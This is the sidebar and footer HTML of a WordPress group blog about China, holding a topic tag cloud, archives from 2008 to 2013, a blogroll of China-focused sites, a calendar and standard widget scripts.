<a href="http://blog.foolsmountain.com/tag/dalai-lama/" class="tag-cloud-link tag-link-69 tag-link-position-11" style="font-size: 12.874074074074pt;" aria-label="dalai lama (20 items)">dalai lama</a>
<a href="http://blog.foolsmountain.com/tag/democracy/" class="tag-cloud-link tag-link-154 tag-link-position-12" style="font-size: 14.948148148148pt;" aria-label="democracy (32 items)">democracy</a>
<a href="http://blog.foolsmountain.com/tag/earthquake/" class="tag-cloud-link tag-link-59 tag-link-position-13" style="font-size: 14.637037037037pt;" aria-label="earthquake (30 items)">earthquake</a>
<a href="http://blog.foolsmountain.com/tag/economy/" class="tag-cloud-link tag-link-1667 tag-link-position-14" style="font-size: 14.014814814815pt;" aria-label="economy (26 items)">economy</a>
<a href="http://blog.foolsmountain.com/tag/education/" class="tag-cloud-link tag-link-1664 tag-link-position-15" style="font-size: 11.422222222222pt;" aria-label="education (14 items)">education</a>
<a href="http://blog.foolsmountain.com/tag/environment/" class="tag-cloud-link tag-link-94 tag-link-position-16" style="font-size: 10.696296296296pt;" aria-label="environment (12 items)">environment</a>
<a href="http://blog.foolsmountain.com/tag/featured/" class="tag-cloud-link tag-link-472 tag-link-position-17" style="font-size: 15.362962962963pt;" aria-label="featured (35 items)">featured</a>
<a href="http://blog.foolsmountain.com/tag/financial-crisis/" class="tag-cloud-link tag-link-504 tag-link-position-18" style="font-size: 9.5555555555556pt;" aria-label="financial crisis (9 items)">financial crisis</a>
<a href="http://blog.foolsmountain.com/tag/freedom-of-speech/" class="tag-cloud-link tag-link-418 tag-link-position-19" style="font-size: 11.111111111111pt;" aria-label="freedom of speech (13 items)">freedom of speech</a>
<a href="http://blog.foolsmountain.com/tag/government/" class="tag-cloud-link tag-link-110 tag-link-position-20" style="font-size: 13.496296296296pt;" aria-label="government (23 items)">government</a>
<a href="http://blog.foolsmountain.com/tag/history/" class="tag-cloud-link tag-link-33 tag-link-position-21" style="font-size: 11.62962962963pt;" aria-label="history (15 items)">history</a>
<a href="http://blog.foolsmountain.com/tag/hong-kong/" class="tag-cloud-link tag-link-50 tag-link-position-22" style="font-size: 8pt;" aria-label="hong kong (6 items)">hong kong</a>
<a href="http://blog.foolsmountain.com/tag/human-rights/" class="tag-cloud-link tag-link-1671 tag-link-position-23" style="font-size: 12.874074074074pt;" aria-label="human rights (20 items)">human rights</a>
<a href="http://blog.foolsmountain.com/tag/humor/" class="tag-cloud-link tag-link-343 tag-link-position-24" style="font-size: 12.459259259259pt;" aria-label="humor (18 items)">humor</a>
<a href="http://blog.foolsmountain.com/tag/india/" class="tag-cloud-link tag-link-61 tag-link-position-25" style="font-size: 9.5555555555556pt;" aria-label="india (9 items)">india</a>
<a href="http://blog.foolsmountain.com/tag/internet/" class="tag-cloud-link tag-link-48 tag-link-position-26" style="font-size: 11.940740740741pt;" aria-label="internet (16 items)">internet</a>
<a href="http://blog.foolsmountain.com/tag/language/" class="tag-cloud-link tag-link-1666 tag-link-position-27" style="font-size: 10.385185185185pt;" aria-label="language (11 items)">language</a>
<a href="http://blog.foolsmountain.com/tag/media/" class="tag-cloud-link tag-link-1663 tag-link-position-28" style="font-size: 16.918518518519pt;" aria-label="media (50 items)">media</a>
<a href="http://blog.foolsmountain.com/tag/music/" class="tag-cloud-link tag-link-1668 tag-link-position-29" style="font-size: 9.9703703703704pt;" aria-label="music (10 items)">music</a>
<a href="http://blog.foolsmountain.com/tag/nationalism/" class="tag-cloud-link tag-link-32 tag-link-position-30" style="font-size: 13.288888888889pt;" aria-label="nationalism (22 items)">nationalism</a>
<a href="http://blog.foolsmountain.com/tag/olympics/" class="tag-cloud-link tag-link-16 tag-link-position-31" style="font-size: 18.785185185185pt;" aria-label="olympics (77 items)">olympics</a>
<a href="http://blog.foolsmountain.com/tag/politics/" class="tag-cloud-link tag-link-1665 tag-link-position-32" style="font-size: 14.325925925926pt;" aria-label="politics (28 items)">politics</a>
<a href="http://blog.foolsmountain.com/tag/racism/" class="tag-cloud-link tag-link-238 tag-link-position-33" style="font-size: 9.9703703703704pt;" aria-label="racism (10 items)">racism</a>
<a href="http://blog.foolsmountain.com/tag/reform/" class="tag-cloud-link tag-link-55 tag-link-position-34" style="font-size: 14.637037037037pt;" aria-label="reform (30 items)">reform</a>
<a href="http://blog.foolsmountain.com/tag/religion/" class="tag-cloud-link tag-link-1661 tag-link-position-35" style="font-size: 8pt;" aria-label="religion (6 items)">religion</a>
<a href="http://blog.foolsmountain.com/tag/riots/" class="tag-cloud-link tag-link-156 tag-link-position-36" style="font-size: 8.5185185185185pt;" aria-label="riot (7 items)">riot</a>
<a href="http://blog.foolsmountain.com/tag/riot/" class="tag-cloud-link tag-link-46 tag-link-position-37" style="font-size: 8pt;" aria-label="riots (6 items)">riots</a>
<a href="http://blog.foolsmountain.com/tag/sixfour/" class="tag-cloud-link tag-link-122 tag-link-position-38" style="font-size: 11.62962962963pt;" aria-label="sixfour (15 items)">sixfour</a>
<a href="http://blog.foolsmountain.com/tag/taiwan/" class="tag-cloud-link tag-link-101 tag-link-position-39" style="font-size: 15.777777777778pt;" aria-label="taiwan (39 items)">taiwan</a>
<a href="http://blog.foolsmountain.com/tag/tiananmen/" class="tag-cloud-link tag-link-284 tag-link-position-40" style="font-size: 9.037037037037pt;" aria-label="tiananmen (8 items)">tiananmen</a>
<a href="http://blog.foolsmountain.com/tag/tibet/" class="tag-cloud-link tag-link-17 tag-link-position-41" style="font-size: 17.437037037037pt;" aria-label="tibet (56 items)">tibet</a>
<a href="http://blog.foolsmountain.com/tag/translation/" class="tag-cloud-link tag-link-176 tag-link-position-42" style="font-size: 11.422222222222pt;" aria-label="translation (14 items)">translation</a>
<a href="http://blog.foolsmountain.com/tag/us/" class="tag-cloud-link tag-link-170 tag-link-position-43" style="font-size: 10.385185185185pt;" aria-label="US (11 items)">US</a>
<a href="http://blog.foolsmountain.com/tag/wengan/" class="tag-cloud-link tag-link-155 tag-link-position-44" style="font-size: 9.037037037037pt;" aria-label="wengan (8 items)">wengan</a>
<a href="http://blog.foolsmountain.com/tag/xinjiang/" class="tag-cloud-link tag-link-109 tag-link-position-45" style="font-size: 11.111111111111pt;" aria-label="xinjiang (13 items)">xinjiang</a></div>
</div></div><!--sidebox end --><!--sidebox start --><div id="archives-2" class="dbx-box widget_archive"><h3 class="dbx-handle">Archives</h3><div class="dbx-content">		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://blog.foolsmountain.com/2013/04/'> April 2013 &nbsp;(1)</option>
	<option value='http://blog.foolsmountain.com/2012/03/'> March 2012 &nbsp;(1)</option>
	<option value='http://blog.foolsmountain.com/2011/11/'> November 2011 &nbsp;(2)</option>
	<option value='http://blog.foolsmountain.com/2011/06/'> June 2011 &nbsp;(1)</option>
	<option value='http://blog.foolsmountain.com/2011/04/'> April 2011 &nbsp;(3)</option>
	<option value='http://blog.foolsmountain.com/2011/03/'> March 2011 &nbsp;(1)</option>
	<option value='http://blog.foolsmountain.com/2010/12/'> December 2010 &nbsp;(1)</option>
	<option value='http://blog.foolsmountain.com/2010/11/'> November 2010 &nbsp;(1)</option>
	<option value='http://blog.foolsmountain.com/2010/10/'> October 2010 &nbsp;(6)</option>
	<option value='http://blog.foolsmountain.com/2010/09/'> September 2010 &nbsp;(5)</option>
	<option value='http://blog.foolsmountain.com/2010/08/'> August 2010 &nbsp;(7)</option>
	<option value='http://blog.foolsmountain.com/2010/07/'> July 2010 &nbsp;(5)</option>
	<option value='http://blog.foolsmountain.com/2010/06/'> June 2010 &nbsp;(12)</option>
	<option value='http://blog.foolsmountain.com/2010/05/'> May 2010 &nbsp;(14)</option>
	<option value='http://blog.foolsmountain.com/2010/04/'> April 2010 &nbsp;(12)</option>
	<option value='http://blog.foolsmountain.com/2010/03/'> March 2010 &nbsp;(12)</option>
	<option value='http://blog.foolsmountain.com/2010/02/'> February 2010 &nbsp;(11)</option>
	<option value='http://blog.foolsmountain.com/2010/01/'> January 2010 &nbsp;(16)</option>
	<option value='http://blog.foolsmountain.com/2009/12/'> December 2009 &nbsp;(6)</option>
	<option value='http://blog.foolsmountain.com/2009/11/'> November 2009 &nbsp;(23)</option>
	<option value='http://blog.foolsmountain.com/2009/10/'> October 2009 &nbsp;(22)</option>
	<option value='http://blog.foolsmountain.com/2009/09/'> September 2009 &nbsp;(22)</option>
	<option value='http://blog.foolsmountain.com/2009/08/'> August 2009 &nbsp;(24)</option>
	<option value='http://blog.foolsmountain.com/2009/07/'> July 2009 &nbsp;(32)</option>
	<option value='http://blog.foolsmountain.com/2009/06/'> June 2009 &nbsp;(27)</option>
	<option value='http://blog.foolsmountain.com/2009/05/'> May 2009 &nbsp;(19)</option>
	<option value='http://blog.foolsmountain.com/2009/04/'> April 2009 &nbsp;(24)</option>
	<option value='http://blog.foolsmountain.com/2009/03/'> March 2009 &nbsp;(31)</option>
	<option value='http://blog.foolsmountain.com/2009/02/'> February 2009 &nbsp;(22)</option>
	<option value='http://blog.foolsmountain.com/2009/01/'> January 2009 &nbsp;(28)</option>
	<option value='http://blog.foolsmountain.com/2008/12/'> December 2008 &nbsp;(28)</option>
	<option value='http://blog.foolsmountain.com/2008/11/'> November 2008 &nbsp;(24)</option>
	<option value='http://blog.foolsmountain.com/2008/10/'> October 2008 &nbsp;(37)</option>
	<option value='http://blog.foolsmountain.com/2008/09/'> September 2008 &nbsp;(50)</option>
	<option value='http://blog.foolsmountain.com/2008/08/'> August 2008 &nbsp;(73)</option>
	<option value='http://blog.foolsmountain.com/2008/07/'> July 2008 &nbsp;(85)</option>
	<option value='http://blog.foolsmountain.com/2008/06/'> June 2008 &nbsp;(52)</option>
	<option value='http://blog.foolsmountain.com/2008/05/'> May 2008 &nbsp;(65)</option>
	<option value='http://blog.foolsmountain.com/2008/04/'> April 2008 &nbsp;(2)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></div><!--sidebox end -->      <!--sidebox start -->
      <div id="links" class="dbx-box">
        <h3 class="dbx-handle">Links</h3>
        <div class="dbx-content">
          <ul>
            <li><a href="http://zonaeuropa.com/weblog.htm" title="A Hong Kong blog that provides English translations of China related stories and is a principal source of information for many western media." target="_blank">ESWN</a></li>
<li><a href="http://www.mutantpalm.org/">Mutant Palm</a></li>
<li><a href="http://chinadigitaltimes.net/" title="CDT is a collaborative news website covering China’s social and political transition and its emerging role in the world." target="_blank">China Digital Times</a></li>
<li><a href="http://www.globalvoicesonline.org/-/world/east-asia/china/" title="Global Voices seeks to aggregate, curate, and aamplify the globl conversation online">Global Voices China</a></li>
<li><a href="http://sun-bin.blogspot.com/" title="dedicated to problem solving and analysis, and in particular issues related to China" target="_blank">Sun Bin</a></li>
<li><a href="http://www.chinalawblog.com/" title="focuses on business law in China" target="_blank">China Law Blog</a></li>
<li><a href="http://danwei.org/" title="Chinese media, advertising, and urban life." target="_blank">Danwei</a></li>
<li><a href="http://www.chinadialogue.net/" title="bilingual website devoted to environmental issues" target="_blank">China Dialogue</a></li>
<li><a href="http://chinamatters.blogspot.com/" target="_blank">China Matters</a></li>
<li><a href="http://granitestudio.org/" title="Jeremiah Jenne. A Qing historian reads the newspaper…" target="_blank">Granite Studio</a></li>
<li><a href="http://www.chinavortex.com/" title="authored by Paul Denlinger, who has worked in marketing/advertising and the Internet space in greater China for nearly 20 years." target="_blank">The China Vortex</a></li>
<li><a href="http://bokane.org/" title="disoriented in the orient" target="_blank">Bokane</a></li>
<li><a href="http://www.blackandwhitecat.org/" title="China and Other things" target="_blank">Black and White Cat</a></li>
<li><a href="http://wangbo.blogtown.co.nz/" title="ramblings of an expat Kiwi|Chris" target="_blank">bezdomny ex patria</a></li>
<li><a href="http://cnreviews.com/" title="Group blog by David Feng, Min Guo, and Elliott Ng" target="_blank">CNReviews</a></li>
<li><a href="http://shanghaiist.com" title="News, Music, Nightlife, Restaurants, Events and More &#8230;" target="_blank">Shanghaiist</a></li>
<li><a href="http://www.insideoutchina.com/" title="A Literary and Cultural Blog|Xujun Eberlein" target="_blank">Inside-Out China</a></li>
<li><a href="http://cngovwatch.blogspot.com/" title="Analysis of issues relevant to the China and US-China relations. " target="_blank">China Government Watch</a></li>
<li><a href="http://chinacomment.wordpress.com/" title="China Comment hopes to posit thought-provoking ideas of the sort found in Journals" target="_blank">China Comment</a></li>
<li><a href="http://www.pekingduck.org/" title="Richard" target="_blank">The Peking Duck</a></li>
<li><a href="http://news.imagethief.com/blogs/china/default.aspx" title="Public relations, communication and interesting times in China" target="_blank">Imagethief</a></li>
<li><a href="http://cmp.hku.hk/" target="_blank">China Media Project</a></li>
<li><a href="http://blogs.wsj.com/chinajournal/" title="WSJ&#8217;s Sky Canaves as the lead writer" target="_blank">China Journal</a></li>
<li><a href="http://www.thechinabeat.org" title="Blogging How the East Is Read">The China Beat</a></li>
<li><a href="http://chinahopelive.net/" title=" One couple&#8217;s adventure in the global village" target="_blank">China hope live</a></li>
<li><a href="http://chinabystander.wordpress.com/" target="_blank">China Bystander</a></li>
<li><a href="http://www.chinasmack.com/" title="cultural voyeurism" target="_blank">chinaSMACK</a></li>
<li><a href="http://www.thenewdominion.net/" title="Your source for all things Xinjiang" target="_blank">The New Dominion</a></li>
<li><a href="http://china.alltop.com/" target="_blank">All the top Chinese news</a></li>
<li><a href="http://www.farwestchina.com/" title="Two English teachers in XinJiang blog about life in this remote region of China" target="_blank">Far West China</a></li>
<li><a href="http://chinayouren.com/eng/" title="Of China changing the World" target="_blank">CHINAYOUREN</a></li>
<li><a href="http://www.newyorker.com/online/blogs/evanosnos/" title="Dispatches by Evan Osnos." target="_blank">Letter from China</a></li>
<li><a href="http://jamesfallows.theatlantic.com/" target="_blank">James Fallows</a></li>
<li><a href="http://chinanewswrap.com/" title="Translated excerpts and summaries from the Chinese-language press" target="_blank">China News Wrap</a></li>
<li><a href="http://sun-zoo.com/chinageeks/" target="_blank">Chinageeks</a></li>
<li><a href="http://www.speakingofchina.com/" title="The heart of China, through one foreign woman. " target="_blank">Speaking of China</a></li>
<li><a href="http://www.chinahush.com" title="Stories of China" target="_blank">China Hush</a></li>
<li><a href="http://shanghaiscrap.com/" title="Observations on Asia and the world by Adam Minter" target="_blank">Shanghai Scrap</a></li>
<li><a href="http://mpettis.com/" title="China’s financial and monetary links to the world">China Financial Markets</a></li>
<li><a href="http://blog.hiddenharmonies.org" title="A blog about China by those who love China." target="_blank">Hidden Harmonies Blog</a></li>
<li><a href="http://indiaschinablog.blogspot.com/" title="Maitreya Bhakal&#8217;s blog" target="_blank">India&#039;s China Blog</a></li>
<li><a href="http://jinpeili.blogspot.com/" title="essays and political commentary by Philip J Cunningham" target="_blank">Frontier International</a></li>
<li><a href="http://chinamusings.com/" title="An Historian&#8217;s View on Society and the Environment in China Today">China Musings</a></li>
          </ul>
        </div>
      </div>
      <!--sidebox end -->      <!--sidebox start -->
      <div id="meta" class="dbx-box">
        <h3 class="dbx-handle">Meta</h3>
        <div class="dbx-content">
          <ul>
              <li class="rss"><a href="http://blog.foolsmountain.com/feed/">Entries (RSS)</a></li>
              <li class="rss"><a href="http://blog.foolsmountain.com/comments/feed/">Comments (RSS)</a></li>
              <li class="wordpress"><a href="http://www.wordpress.org" title="Powered by WordPress">WordPress</a></li>
              <li class="login"><a href="http://blog.foolsmountain.com/wp-login.php">Log in</a></li>
<li class="login"></li>
          </ul>
        </div>
      </div>
      <!--sidebox end -->

<!--sidebox start --><div id="calendar-2" class="dbx-box widget_calendar"><h3 class="dbx-handle">Calendar</h3><div class="dbx-content"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td id="today">31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://blog.foolsmountain.com/2013/04/">&laquo; Apr</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><!--sidebox end --><!--sidebox start --><div id="text-331508061" class="dbx-box widget_text"><h3 class="dbx-handle">ClusterMap</h3><div class="dbx-content">			<div class="textwidget"><a href="http://www4.clustrmaps.com/counter/maps.php?url=http://blog.foolmountain.com" id="clustrMapsLink"><img src="http://www4.clustrmaps.com/counter/index2.php?url=http://blog.foolmountain.com" style="border:0px;" alt="Locations of visitors to this page" title="Locations of visitors to this page" id="clustrMapsImg" onerror="this.onerror=null; this.src='http://www2.clustrmaps.com/images/clustrmaps-back-soon.jpg'; document.getElementById('clustrMapsLink').href='http://www2.clustrmaps.com';" />
</a></div>
		</div></div><!--sidebox end -->
</div><!--/sidebar -->
    <hr class="hidden" />

  </div><!--/wrapper -->

</div><!--/page -->

<script type="text/javascript" src="https://www.sweetcaptcha.com/api/v2/apps/csrf/35996?ver=3.0.8" id="sweetcaptcha-csrf-js"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: blog.foolsmountain.com @ 2026-01-31 23:55:13 by W3 Total Cache
-->